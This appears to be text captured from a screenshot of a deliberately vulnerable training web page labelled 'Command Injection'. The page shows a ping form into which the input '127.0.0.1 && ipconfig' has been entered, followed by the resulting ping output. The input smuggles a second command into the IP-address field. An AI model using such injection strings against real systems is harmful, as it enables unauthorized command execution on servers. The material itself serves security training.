 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && ipconfig Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.044 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3052ms
rtt min/avg/max/mdev = 0.036/0.041/0.044/0.003 ms